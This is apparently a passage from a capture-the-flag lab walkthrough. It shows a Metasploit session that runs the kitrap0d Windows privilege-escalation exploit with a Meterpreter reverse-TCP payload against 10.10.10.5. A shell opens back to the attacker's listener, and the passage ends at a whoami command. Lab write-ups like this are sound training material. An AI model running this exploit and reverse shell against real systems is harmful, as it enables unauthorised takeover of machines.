 Module options (exploit/windows/local/ms10_015_kitrap0d):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 2K SP4 - Windows 7 (x86)
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/ms10_015_kitrap0d) > set session 1
session => 1
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lhost tun0
lhost => 10.10.16.3
msf6 exploit(windows/local/ms10_015_kitrap0d) > set lport 7777
lport => 7777
msf6 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.16.3:7777
[*] Reflectively injecting payload and triggering the bug...
[*] Launching netsh to host the DLL...
[+] Process 2252 launched.
[*] Reflectively injecting the DLL into 2252...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175686 bytes) to 10.10.10.5
[*] Meterpreter session 2 opened (10.10.16.3:7777 -> 10.10.10.5:49174) at 2023-05-31 17:16:27 +0100
meterpreter > shell
Process 4020 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>whoami
whoami